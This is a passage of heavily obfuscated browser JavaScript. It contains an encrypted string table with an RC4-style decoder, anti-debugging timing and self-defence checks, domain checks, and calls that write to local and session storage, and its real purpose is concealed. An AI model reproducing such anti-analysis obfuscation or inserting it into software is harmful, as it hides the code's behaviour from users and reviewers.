hy[hA(0x222)](hZ,hP);},'vxuzg':function(hZ,hP,hA){return hy['DgaZE'](hZ,hP,hA);},'donUg':hy[hY(0x691)],'gWnbE':function(hZ,hP){return hZ-hP;},'pJUEI':hy[hY(0x415)],'BBbbG':function(hZ,hP,hA){return hZ(hP,hA);},'rkpzQ':hy[hY(0x507)]};if(hy[hY(0x198)](hy['aGxiK'],hy[hY(0x702)])){var hK=hF[hY(0x112)](hg,hg),hi=hy[hY(0x8d2)](hB),hr=function(hZ){var hP=hY;return hk[hP(0x173)](hk[hP(0x1bb)],hk[hP(0x1bb)])?(hB[hP(0x1c8)][hB[hP(0x1c8)][hK][0x0]]=+new hB[(hP(0x1c8))][hK][0x16](),hi[hZ]):hk[hP(0xbb6)];};return hz=function(hZ,hP){var hA=hY,hC={'ZXqmk':function(H2,H3){return hb['avQer'](H2,H3);},'ZkGrU':function(H2,H3,H4){return hb['AjSiA'](H2,H3,H4);},'FEnjl':function(H2,H3,H4){return hb['tIhCY'](H2,H3,H4);},'TZMWe':hb['bBnIV'],'wOYlt':hb[hA(0xdbe)],'uVLay':function(H2,H3){return H2(H3);},'wLcBg':function(H2,H3){return hb['TrPHm'](H2,H3);},'baaKX':function(H2,H3){return H2+H3;},'mxXhu':function(H2,H3){var H4=hA;return hb[H4(0xb6f)](H2,H3);},'CTNYX':function(H2,H3){return H2==H3;},'LLeBV':function(H2,H3){return H2+H3;},'NTEJB':hb[hA(0xad5)],'xzNik':hA(0x472),'XmaFR':function(H2,H3){return hb['avwiq'](H2,H3);},'NYUkc':function(H2,H3){var H4=hA;return hb[H4(0xb6f)](H2,H3);},'aDuHI':function(H2,H3){return hb['avwiq'](H2,H3);},'XZwcF':hb[hA(0xcc4)],'EGAWR':function(H2,H3){var H4=hA;return hb[H4(0x4db)](H2,H3);},'JOWXT':hb[hA(0xc23)],'WMuAx':function(H2,H3,H4){return hb['HIvYE'](H2,H3,H4);},'dMtWA':function(H2,H3){var H4=hA;return hb[H4(0x22a)](H2,H3);},'cFpoV':hb[hA(0x13b)],'ZOaPF':function(H2,H3){var H4=hA;return hb[H4(0x4f2)](H2,H3);},'MrmpZ':function(H2,H3){var H4=hA;return hb[H4(0x9cb)](H2,H3);},'eUFVf':function(H2,H3,H4){return H2(H3,H4);},'xNcBR':hb[hA(0x637)],'IYSHV':hb[hA(0x387)],'eidTy':function(H2,H3){return H2!==H3;},'CYEMC':hb[hA(0xa99)],'IOXFB':function(H2,H3){return H2-H3;},'yKhUJ':function(H2,H3){var H4=hA;return hb[H4(0x51b)](H2,H3);},'kFNNS':function(H2,H3){var H4=hA;return hb[H4(0x148)](H2,H3);},'wGxZa':function(H2,H3){return H2+H3;}};if(hb[hA(0x96e)](hb[hA(0x51f)],hb[hA(0x51f)]))_0x102ed8[0xb][_0x51bf11[0x28]](_0x5800c8[0x12],_0x212995[0x27],_0x2a6518[0x27]);else{hZ=hb[hA(0x4fa)](hZ,0x3);var hJ=hr(hZ);if(hb[hA(0x4b4)](hz[hK],undefined)){if(hb[hA(0x3ca)](hb['vjfmt'],hb[hA(0x1ed)]))try{hk[hA(0x490)](_0xfde0af,null)&&hk[hA(0x7d3)](_0x198190[hk[hA(0x71c)](_0x38a1e0,0x90,hk['HNgvW'])][_0x302ba4(0xcc,hk['TlsgT'])](_0x59d117),hk['OIXFn'](_0x3abe82,0xbd,hk[hA(0xc71)]))&&_0x16a766[_0x5f3ed6(0x6b,hA(0x5ab))][hk[hA(0x479)](_0x45397b,0x9f,hk['aaDdM'])](hk['yVfmh'](_0x24e239),_0x3d8910);}catch(H2){}else{var hl=hB['prototype'][hK];hR=!hR?(--hs,0x1):hR,hm=!hm?(--hs,hb['xoUfC'](hb['bnquY'](hl[0x17](hl[0xe],hl[0x1e])[hl[0x1f]][hl[0x1e]],hK)[hl[0x1d]](0x9),0x28)):hm,hu=!hu?(--hs,hb[hA(0x4fa)](hb[hA(0x2ef)](hz,SF)[hl[0x1d]](hb[hA(0x2ef)](ht,0xf)),0xa)):hu;var hW=hi[hl[0x21]],hq=function(H3){var H4=hA,H5={'BRTlV':function(Hv,Hx){var HO=hH;return hk[HO(0xe7)](Hv,Hx);},'euiDp':function(Hv,Hx){return hk['uyFKg'](Hv,Hx);},'qhpet':function(Hv,Hx,HO){var Hp=hH;return hk[Hp(0xbc0)](Hv,Hx,HO);},'BbxXr':function(Hv,Hx){var HO=hH;return hk[HO(0x158)](Hv,Hx);},'vhtiJ':hk[H4(0xcc6)],'JOZBf':function(Hv,Hx){var HO=H4;return hk[HO(0xeb)](Hv,Hx);},'MQyRe':function(Hv,Hx){return hk['rhThO'](Hv,Hx);},'yoIQf':hk[H4(0x7e3)],'WYrgi':function(Hv,Hx){var HO=H4;return hk[HO(0x7d3)](Hv,Hx);},'Vfxes':function(Hv,Hx){var HO=H4;return hk[HO(0x187)](Hv,Hx);},'bNRmI':function(Hv,Hx){var HO=H4;return hk[HO(0x37c)](Hv,Hx);},'Rbgzj':function(Hv,Hx){var HO=H4;return hk[HO(0x913)](Hv,Hx);},'carmG':function(Hv,Hx){var HO=H4;return hk[HO(0x158)](Hv,Hx);},'nEHce':hk[H4(0xd83)],'MyTkc':function(Hv,Hx){return Hv%Hx;},'BONeY':function(Hv,Hx){var HO=H4;return hk[HO(0x7d3)](Hv,Hx);},'NPTHt':hk[H4(0x905)],'abcnp':function(Hv,Hx,HO){return hk['zWTCu'](Hv,Hx,HO);},'ecttY':'GYda','jRmaE':function(Hv,Hx,HO){return hk['OIXFn'](Hv,Hx,HO);},'XGQgw':hk['qnfIG'],'xDhBH':function(Hv,Hx,HO){var Hp=H4;return hk[Hp(0x377)](Hv,Hx,HO);},'Yaszo':hk[H4(0x8a5)],'wHdtx':hk[H4(0xb5f)]};if(hk['CWfer'](hk['MtNwz'],hk[H4(0x1c1)])){for(var H6,H7,H8=hK,H9=hK,HS=hk[H4(0xdd1)](H8,hq),Hh=0x0,HH=0x0,HI=(function(){var Hv=H4,Hx={'JNTvr':function(HO,Hp){var Ho=hH;return H5[Ho(0x154)](HO,Hp);},'wFPry':function(HO,Hp){return H5['euiDp'](HO,Hp);},'LKsrF':function(HO,Hp,Ho){var HD=hH;return H5[HD(0xd9a)](HO,Hp,Ho);},'VjVkE':function(HO,Hp){var Ho=hH;return H5[Ho(0x224)](HO,Hp);},'hFtgj':H5['vhtiJ'],'aYeWe':function(HO,Hp){var Ho=hH;return H5[Ho(0x3e0)](HO,Hp);},'zIzKm':function(HO,Hp){var Ho=hH;return H5[Ho(0x64a)](HO,Hp);},'PYhte':Hv(0xfc),'dkHzZ':H5['yoIQf'],'WlmNa':function(HO,Hp){var Ho=Hv;return H5[Ho(0x8e1)](HO,Hp);},'SVvIS':function(HO,Hp){var Ho=Hv;return H5[Ho(0x648)](HO,Hp);},'uIckF':function(HO,Hp){return HO+Hp;},'hSKnB':function(HO,Hp){var Ho=Hv;return H5[Ho(0xd1b)](HO,Hp);},'zBNLO':function(HO,Hp){var Ho=Hv;return H5[Ho(0x355)](HO,Hp);}};return H5[Hv(0x34e)](H5[Hv(0xa9a)],H5[Hv(0xa9a)])?(++hn,H5[Hv(0x73b)](hn,hW)?hn:(function(){var HO=Hv,Hp={'rFZJk':function(Ho,HD){var Hd=hH;return Hx[Hd(0x638)](Ho,HD);},'BnjYE':function(Ho,HD){var Hd=hH;return Hx[Hd(0xd68)](Ho,HD);},'qoizm':function(Ho,HD,Hd){var HL=hH;return Hx[HL(0xdbd)](Ho,HD,Hd);},'pjlax':'dYoK','YvLez':function(Ho,HD,Hd){var HL=hH;return Hx[HL(0xdbd)](Ho,HD,Hd);},'peFrT':function(Ho,HD){return Hx['VjVkE'](Ho,HD);},'LORQf':Hx['hFtgj'],'plSYz':function(Ho,HD){return Ho+HD;},'xvAAn':function(Ho,HD){return Hx['aYeWe'](Ho,HD);}};return Hx['zIzKm'](Hx[HO(0x81a)],Hx[HO(0x6e7)])?Hp[HO(0xa2f)](_0x397fd6,0xc)&&Hp['BnjYE'](_0x147d2e,0xe):(hN=hn,ht++,Hx[HO(0x7d4)](Hx['SVvIS'](Hx[HO(0xde5)](hz,H8)[hl[0x1d]](Hx[HO(0xde5)](ht,0xf)),0xa),0x0)&&Hx['wFPry'](+new hl[0x16]()-hB['prototype'][hl[0x0]],hW*0xb5)?(hW=Hx['hSKnB'](!hR,!hm)||!hu?hn:hW,(function(){var Ho=HO;return Hp['peFrT'](Ho(0xad8),Hp[Ho(0x90f)])?Hp[Ho(0x18e)](hl[0x17](hl[0xe],hl[0x1e])[hl[0x1f]][hl[0x1e]],hK)[hl[0x1d]](0x9)-0x28!=0x0?(hW=hs?hn:hW,hn):hl[0x2a](Hp['xvAAn'](hn,hW)):_0x4a0085===_0x4d1c11[Hp[Ho(0x45d)](_0x49095d,0x127,Hp[Ho(0xd44)])][Hp[Ho(0xc6b)](_0x57e11f,0x105,Ho(0x73e))];}())):hl[0x2a](Hx[HO(0x1b1)](hW,hi[hl[0x21]])));}())):Hx[Hv(0x638)](_0x404841,0x2)&&Hx['zBNLO'](_0x49fefa,0x4);}());H7=H3['charAt'](HH++);~H7&&(H6=hk['FSABE'](Hh,!HI?HI:hk[H4(0x27a)](hk[H4(0x87)](hN,hk[H4(0x187)](hW,0x7)),hW))?hk[H4(0xdd1)](hk[H4(0x40a)](hk[H4(0x189)](!HI?HI:hk[H4(0x35b)](hk[H4(0x87)](hN,hk[H4(0x5a2)](hW,0x3)),hW),!HI?HI:hk[H4(0x27a)](hk[H4(0x1b4)](hN,hk[H4(0x187)](hW,0x3)),hW)),H6),H7):H7,hk[H4(0x27a)](Hh++,!HI?HI:hk[H4(0x6b4)](hN,hk['qcILr'](hW,0x7))%hW))&&(H8+=hk[H4(0x7d3)](hk[H4(0x7a0)](HS[hl[0x1d]](hk[H4(0x7b3)](HH,!HI?HI:hk[H4(0x533)](hN+hk['JoVML'](hW,0x1),hW))),!HI?HI:(hN+hk[H4(0x7a0)](hW,0x1))%hW),!HI?HI:hk['XsCpW'](hk[H4(0x24a)](hN,hk['gLdOf'](hW,0xb)),hW))&&HI?hl[0xc](0xff&hk[H4(0x428)](H6,hk[H4(0x81b)](hk[H4(0x40a)](-(!HI?HI:hk[H4(0x27a)](hN+hk[H4(0x7a0)](hW,0x9),hW)),Hh),!HI?HI:hk[H4(0xa64)](hk[H4(0xdd1)](hN,hk['ynoYD'](hW,0x5)),hW)))):hl[0x2a](Hh))){if(hk[H4(0x688)](hk[H4(0x5bb)],hk[H4(0x5bb)]))H7=hk['qkshO'][hl[0x23]](HI?H7:!HI?HI:hk[H4(0x35b)](hk[H4(0x5ff)](hN,hk[H4(0x1a9)](hW,0x1)),hW));else return hC[H4(0x4d1)](_0x2672a4,hC['ZkGrU'](_0x83c830,0xaa,H4(0x36e)));}for(var Hj=0x0,HG=H8[hl[0x21]];hk['hkAbf'](Hj,HG);Hj++){if(hk['CXCBb'](hk[H4(0x552)],'GgBWW'))H9+=hk[H4(0x1b4)](hl[0x22],hk[H4(0xdd1)](hl[0x20],H8[hl[0x1d]](Hj)[hl[0x29]](0x10))[H4(0x112)](-0x2));else return _0x27b541===_0x51ece4;}return hl[0x1b](H9);}else try{H5[H4(0x75f)](_0x704e42,null)&&H5[H4(0x75f)](_0x154ded[_0x3b8145(0x90,H5[H4(0x1fc)])][H5[H4(0x9d7)](_0xbcf82c,0xcc,H5[H4(0x6e1)])](_0x5ddb26),H5[H4(0x7f7)](_0x50e98f,0xbd,H5[H4(0xca)]))&&_0x24d5f8[H5[H4(0xca8)](_0x20c95b,0x6b,H5['Yaszo'])][_0x1a503b(0x9f,H5[H4(0xcdf)])](_0x276c65(),_0x1796ba);}catch(Hv){}},hX=function(H3,H4){var H5=hA,H6={'xMKAh':function(Hv,Hx,HO){var Hp=hH;return hC[Hp(0xdf4)](Hv,Hx,HO);},'WrtTp':function(Hv,Hx,HO){var Hp=hH;return hC[Hp(0xb61)](Hv,Hx,HO);},'XNFuV':hC[H5(0x204)]};if(hC[H5(0x4d1)](H5(0x91a),hC[H5(0xcfc)]))_0xb1e3ce(0x8,_0x15cafb,0x1000000,0x400000,0x20000000,_0x2d4fb4);else{var H7,H8,H9=[],HS=0x0,Hh=hK;for(H7=0x0,H3=hC[H5(0x176)](hq,H3);hC[H5(0x73)](H7,0x100);H7++)H9[H7]=H7;for(H7=0x0;H7<0x100;H7++)HS=(hC[H5(0x2ae)](HS,H9[H7])+H4[hl[0x1d]](hC[H5(0xbc7)](H7,H4[hl[0x21]])))%0x100,H8=H9[H7],H9[H7]=H9[HS],H9[HS]=H8;H7=0x0,HS=0x0;for(var HH,HI=0x0;hC[H5(0x73)](HI,H3[hl[0x21]])&&(hC[H5(0x773)](hC[H5(0xbc7)](HI,0x2),0x0)||hC[H5(0x73)](HI,0x3e7));HI=hC['LLeBV'](HH=HI,0x1)){if(hC[H5(0xded)]!==hC['xzNik']){var Hj='4|3|0|2|1'[H5(0x6d8)]('|'),HG=0x0;while(!![]){switch(Hj[HG++]){case'0':H9[H7]=H9[HS];continue;case'1':Hh+=hl[0xc](H3[hl[0x1d]](HI)^H9[hC[H5(0x69f)](H9[H7]+H9[HS],0x100)]);continue;case'2':H9[HS]=H8;continue;case'3':H8=H9[H7];continue;case'4':HS=hC[H5(0xea)](hC[H5(0x2ae)](HS,H9[H7=hC[H5(0xd95)](H7+0x1,0x100)]),0x100);continue;}break;}}else return H6[H5(0xb05)](_0x3eba46,_0x631b99,H6[H5(0x116)](_0x1b965d,0x83,H6[H5(0xc20)]));}return Hh;}};hz[hK]=hX,hg=arguments;}}var he=hi[0x0],H0=hb[hA(0x2ef)](hZ,he),H1=hg[H0];if(!H1){if(hb[hA(0x4b4)](hb[hA(0xcde)],hb[hA(0x402)]))return _0x263cd4<0x0;else{if(hb[hA(0x405)](hB[hK],undefined)){if(hb['SYiDN'](hb[hA(0x250)],hb[hA(0x169)]))(function(H3){var H4=hA,H5={'imhAj':function(HS,Hh){return HS>=Hh;},'Vyvie':function(HS,Hh){return HS<Hh;},'wrclt':H4(0xd54),'rviKO':hk[H4(0xbb6)]};if(hk[H4(0x173)](H4(0xd0a),H4(0xd0a))){var H6=[0x1,0x0,0x0],H7=function(){var HH=H4,HI={'tjlRo':function(Hj,HG){var Hv=hH;return H5[Hv(0xa20)](Hj,HG);},'PaBTa':function(Hj,HG){var Hv=hH;return H5[Hv(0x1b7)](Hj,HG);}};return HH(0xa6e)===H5[HH(0x5a1)]?HI[HH(0xef)](_0x1f95b2,0x10)&&HI[HH(0x919)](_0x3400d3,0x12):H5[HH(0x4a8)];},H8=hB[H4(0x1c8)][hK],H9=hi[H8[0x21]];function HS(HH){var HI=H4,Hj={'WYcFn':hC[HI(0xa8b)],'dgpst':function(HD,Hd){var HL=HI;return hC[HL(0x292)](HD,Hd);},'PVJJz':function(HD,Hd,HL){var HE=HI;return hC[HE(0xb61)](HD,Hd,HL);},'zOEOT':hC[HI(0x7d7)],'awbUY':function(HD,Hd,HL){var HE=HI;return hC[HE(0xf9)](HD,Hd,HL);},'nBmqA':'KvWP','gbgvZ':function(HD,Hd){var HL=HI;return hC[HL(0xae5)](HD,Hd);}};if(hC[HI(0x657)]===hC[HI(0x657)]){for(var HG=0x0,Hv=H6[H8[0x21]];hC[HI(0x1e1)](HG,Hv);HG++){if(hC[HI(0x300)]('xkGNg',HI(0x7a4))){var Hx=Hj[HI(0xe8)][HI(0x6d8)]('|'),HO=0x0;while(!![]){switch(Hx[HO++]){case'0':Hp='';continue;case'1':while(_0x39d00c>0x0)Ho=Hj[HI(0xc12)](_0x2df967,0x3e),Hp=_0x159d33[Hj[HI(0xc82)](_0x158aaf,0x9a,Hj[HI(0x38e)])](Ho)+Hp,_0x15c64e=_0x4aa431[Hj[HI(0x9b9)](_0x5e70ab,0x10e,'ZYKJ')][Hj[HI(0x9b9)](_0x44e77b,0xa0,Hj[HI(0x79d)])](_0x4bc547/0x3e);continue;case'2':return Hp;case'3':if(Hj[HI(0xbca)](_0x46e972,0x0))return _0x594f68[_0x571715(0x9a,HI(0xb11))](0x0);continue;case'4':var Hp,Ho;continue;}break;}}else H6[H8[0x25]](H8[0x1a](H8[0xd]())),Hv=H6[H8[0x21]];}return HH(H6[0x0]);}else return 0x1;}function Hh(HH){var HI=H4,Hj={'lDPpd':function(HG,Hv){return HG===Hv;},'czLpu':function(HG,Hv,Hx){var HO=hH;return hC[HO(0x963)](HG,Hv,Hx);},'FOUDr':hC[HI(0x206)],'eHBVi':hC['IYSHV']};if(hC[HI(0x6f)](hC[HI(0x508)],hC[HI(0x508)]))return Hj[HI(0x12b)](_0xe79c0e[Hj[HI(0x602)](_0x48f1a0,0x109,Hj[HI(0x4f8)])][Hj[HI(0x602)](_0x39b167,0x87,Hj[HI(0x466)])],0x1);else{if(hC[HI(0x24f)](+new H8[0x16](),hB['prototype'][H8[0x0]])>hC['yKhUJ'](H9,0xb5))return H8[0x2a](),HS(H3);if(!H8[0x14](~HH))return HH;return H8[0x2a](),hC['kFNNS'](HS,H3);}}return function(){var HH=H4,HI=new H8[0x10](hC[HH(0x5d1)](H8[0x28],H8[0x1c])),Hj=HI[H8[0x24]](H7+hK)?--H6[0x1]:--H6[0x0];return Hh(Hj);};}else return _0x42d422;}(hz)(),hB[hK]=hP);else return hk[hA(0xc0f)](_0x41a91e[hk[hA(0x4ae)](_0x348517,0x9a,hk[hA(0x69d)])](hk[hA(0x504)](_0x569f25[hk[hA(0x4ae)](_0x55c993,0x10d,hk[hA(0xb22)])],0x1)),hk[hA(0x63c)](_0x38f117,0x9c,hk[hA(0x814)]));}hJ=hz[hK](hJ,hP),hg[H0]=hJ;}}else hb['kSfrl'](hb['YTKtE'],hb[hA(0x9a4)])?(_0x52910e[_0x3f6bd2[0x21]](_0x27e1aa[0x1a](_0x244ffd[0x18]())),_0x1ca219=_0x1b38ec[_0x28d8fb[0x20]]):hJ=H1;return hJ;}},hy[hY(0xc40)](hz,hg,hF);}else return hb[hY(0xb0)](_0x1676a2,0x4);}function hB(){var hg=hV,hF={'LlahC':function(hr,hZ){var hP=hH;return hy[hP(0x9e3)](hr,hZ);},'EMDNu':hy[hg(0x459)],'yMbve':function(hr,hZ,hP){return hy['XJmyw'](hr,hZ,hP);},'XbgVP':hy[hg(0x6d0)],'rmRWI':function(hr,hZ){return hy['tTBFp'](hr,hZ);}};if(hy[hg(0xc3b)](hy[hg(0xb5e)],hy[hg(0xb5e)]))return _0x59e366>=0x2&&hb[hg(0x4e6)](_0xd2c08,0x4);else{var hY=[hy[hg(0x4fc)],hy[hg(0x28c)],hy[hg(0xbdd)],hy[hg(0xafc)],hy['YUomv'],hy[hg(0x815)],hy[hg(0x78a)],hy[hg(0xa49)],'ou9MyW',hy[hg(0x7a2)],hy['gWZro']],hk=hY[0x0]['slice'](0x1,0x1),hK=[hy[hg(0x4fc)],hy[hg(0x28c)],hy['DRAUt'],hg(0xb8),hy[hg(0xa7e)],hy[hg(0x815)],hy[hg(0x78a)],hy[hg(0xa49)],hg(0x86d),hy['pGCHA'],hy[hg(0x9c2)],hM[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[hg(0x5b7)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],hM[String[hg(0x5b7)](0x4d,0x61,0x74,0x68)][String[hg(0x5b7)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],hM[String[hg(0x5b7)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[hg(0x5b7)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],hM[String[hg(0x5b7)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x52,0x65,0x67,0x45,0x78,0x70)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],hM[String[hg(0x5b7)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[hg(0x5b7)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],hM[String[hg(0x5b7)](0x44,0x61,0x74,0x65)],hM[String[hg(0x5b7)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[hg(0x5b7)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],hM[String[hg(0x5b7)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[hg(0x5b7)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],hM[String[hg(0x5b7)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],hM[String[hg(0x5b7)](0x4d,0x61,0x74,0x68)][String[hg(0x5b7)](0x72,0x6f,0x75,0x6e,0x64)],hM[String[hg(0x5b7)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],String[hg(0x5b7)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[hg(0x5b7)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[hg(0x5b7)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[hg(0x5b7)](0x76,0x61,0x6c,0x75,0x65),String[hg(0x5b7)](0x30,0x30),String[hg(0x5b7)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[hg(0x5b7)](0x25),String[hg(0x5b7)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[hg(0x5b7)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x70,0x75,0x73,0x68),String['fromCharCode'](0x20),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[hg(0x5b7)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(hr){var hZ=hg;if(hb[hZ(0x8c0)](hb[hZ(0x958)],hb[hZ(0x958)])){var hP=hB[hZ(0x1c8)][hk];try{if(hb[hZ(0x93)]===hZ(0x385))return _0x53cf0c(_0x506e1c);else hP[0x15][hP[0x27]](hP[0x19],hP[0x26],hP[0x26]);}catch(hA){}try{if(hb[hZ(0x350)](hb[hZ(0x6aa)],'MYLlx'))hP[0xb][hP[0x27]](hP[0xf],hP[0x26],hP[0x26]);else return hF[hZ(0xc0)](_0x32decc,_0x177db5(0xd5,hF[hZ(0x7b1)]))[hF['yMbve'](_0xbbaebc,0x138,hF[hZ(0xd13)])](_0x4a725c);}catch(hC){}return hP[0x10][hZ(0x1c8)][hk]=hk,hr;}else return hF[hZ(0x84d)](_0xccb707,0x0);}],hi=function(){var hr=hg;return hB['prototype'][hk]=hK,hB['prototype'][hB[hr(0x1c8)][hk][0x0]]=+new hB[(hr(0x1c8))][hk][0x16](),hY;};return(hB=hi)();}}return function(hg,hF){var hY=hV,hk={'ciUqw':hb[hY(0x3db)],'dtifr':function(hZ,hP){var hA=hY;return hb[hA(0x8cd)](hZ,hP);},'XYzJE':function(hZ,hP,hA,hC,hJ,hl,hW){var hq=hY;return hb[hq(0x881)](hZ,hP,hA,hC,hJ,hl,hW);},'JMAQB':function(hZ,hP){var hA=hY;return hb[hA(0x142)](hZ,hP);},'FZmQX':function(hZ,hP,hA){var hC=hY;return hb[hC(0x7c0)](hZ,hP,hA);},'PpQXx':hb[hY(0xcf)],'LOkYj':hb[hY(0x909)]};if(hb[hY(0x9cb)](hb['GhKdr'],hb[hY(0x395)]))return _0x5a5cd9[_0x4e40a5(0x6b,hY(0x5ab))][hb['oEOlF'](_0x4bfbf6,0x7d,hb['ggRXn'])](_0x3ddbf2[hb[hY(0x579)](_0x426b91,0xc6,hb[hY(0x861)])][_0x59e570(0xb2,hb['OmryL'])],hb[hY(0x489)](_0x45b70c,0x99,hb[hY(0x7f1)]))[hb[hY(0x2ba)](_0x57b878,0xd4,hb[hY(0x389)])];else{var hK=hb[hY(0x85f)](hg),hi=parseInt;function hZ(hP,hA){var hC=hY,hJ={'EuSEk':function(hW,hq){var hX=hH;return hb[hX(0x3c9)](hW,hq);},'gcQto':function(hW,hq,hX,he,H0,H1,H2){var H3=hH;return hb[H3(0x6ca)](hW,hq,hX,he,H0,H1,H2);}};if(hb[hC(0x96e)](hC(0x394),hb['NVArK']))return hb['oEOlF'](hz,hb['jIZwi'](hA,0x3),hP);else{var hl={'BiFlP':function(hW,hq){var hX=hC;return hJ[hX(0x20e)](hW,hq);}};_0x3954c8+=0x1,_0x10b35c+=0x1,_0x489002(0x3,_0x329caf,0x100000,0x100,0x40000,_0x4a61ed),_0x1e1638(0x6,_0x4272e2,0x1000,0x4000000,0x10000000,function(){return hl['BiFlP'](_0x56b1b4,0x1);}),hJ['gcQto'](_0x11281b,0x9,_0x5d30ad,0x80,0x4000,0x400,function(){return _0x4d40c6>0x1;});}}while(!![]){if(hb['lbJnz'](hb[hY(0x53b)],'swLVX')){var hr={'eQtPa':function(hP,hA,hC){return hP(hA,hC);},'bVzsJ':hY(0x375),'GZDOD':hk[hY(0x3d2)],'pFZzZ':function(hP,hA){var hC=hY;return hk[hC(0x2a9)](hP,hA);}};hk[hY(0x306)](_0x375bd3,0x2,_0x570446,0x400000,0x40000,0x80,function(){var hP=hY;return _0x224397[hr[hP(0xb3e)](_0x3ca917,0xa3,hr[hP(0x76)])]===_0x2cdacc[hr[hP(0xb3e)](_0x241311,0xb8,hr['GZDOD'])]&&hr[hP(0x396)](_0x2dd1f5[hr[hP(0xb3e)](_0x4ea296,0xb8,hr[hP(0x738)])],_0x1b50ba[_0x44beb0(0xa3,hr[hP(0x76)])])===0x0;});}else{try{if(hb[hY(0x6b1)]===hb[hY(0x72e)])return hk['JMAQB'](_0x3fd4a6,_0x27e61e[hk[hY(0xa44)](_0x11cadd,0x127,hk[hY(0x85b)])][_0x5d2fdc(0xd0,hk[hY(0xcce)])]);else{if(hb[hY(0x185)](hb[hY(0xc5b)](hb[hY(0x185)](hb[hY(0x5b9)](hb[hY(0x5b9)](hb[hY(0x5b9)](hi(hb[hY(0xcc2)](hZ,hb['DnzTL'],0x0),0x10),hb['fkTKq'](hi,hb[hY(0xcc2)](hZ,hb[hY(0xd87)],0x1),0x10)),hb[hY(0x943)](hi,hb['cYxJa'](hZ,hb[hY(0xa67)],0x3),0x10)),hb['BCAlI'](hi,hb['ZHwZS'](hZ,hb[hY(0x530)],0x5),0x10)),hi(hb[hY(0x511)](hZ,hb[hY(0x928)],0x6),0x10))+hi(hZ(hb[hY(0x7e5)],0x8),0x10),hb[hY(0x943)](hi,hb['HAZxM'](hZ,hb[hY(0xd12)],0x9),0x10)),hb[hY(0x943)](hi,hb[hY(0x7b7)](hZ,'!ibU',0xa),0x10))===hF)break;}}catch(hP){}hK[hY(0x569)](hK[hY(0xc5a)]());}}}}(hB,0x34657fd),hz;}(window);return Si[hy[hf(0x3d0)](SR,0x11e,hy[hf(0x901)](hc,0xb,hf(0x949)))]()[hy[hf(0x662)](SR,0xa5,hc(0x5,hy[hf(0xb0b)]))](SR(0xfe,hy['KUnjR'](hc,0x7,'&8H6')))[SR(0x11e,hy[hf(0x2da)](hc,0xb,hy[hf(0xc53)]))]()[hy[hf(0x27d)](SR,0xf5,hy[hf(0x3d0)](hc,0xa,hy[hf(0x3b6)]))](Si)[hy[hf(0x494)](SR,0xa5,hy[hf(0x2a7)](hc,0x5,hy['CvknJ']))](hy[hf(0x996)](SR,0xfe,hy[hf(0x662)](hc,0x7,hy[hf(0x1ff)])));}(),hx(0x2,B,0x4000000,0x20,0x100000,function(){var hf={'HLXRA':function(hy,hc){return hy!==hc;}};return hf['HLXRA'](Sr,0x0);}),hx(0xf,B,0x2000,0x1000000,0x10000000),(function(){var hf=Sa,hy={'aNyqa':function(hs,hz){return hs!==hz;},'cAzxf':hf(0xadf),'JYOoT':function(hs,hz,hB){return hs(hz,hB);},'tjFYv':hf(0x6ba),'zOkOw':function(hs,hz){return hs<hz;},'PBoFR':function(hs,hz){return hs+hz;},'iflbu':function(hs,hz){return hs>=hz;},'MHwRx':function(hs,hz){return hs!==hz;},'hSVcj':'BQyFJ','zIzrD':hf(0x277),'VjGZA':function(hs,hz){return hs===hz;},'UzKFu':function(hs,hz,hB){return hs(hz,hB);},'lFabK':function(hs,hz,hB){return hs(hz,hB);},'xWYbI':hf(0x205),'SGfIR':function(hs,hz){return hs%hz;},'ZONCx':function(hs,hz){return 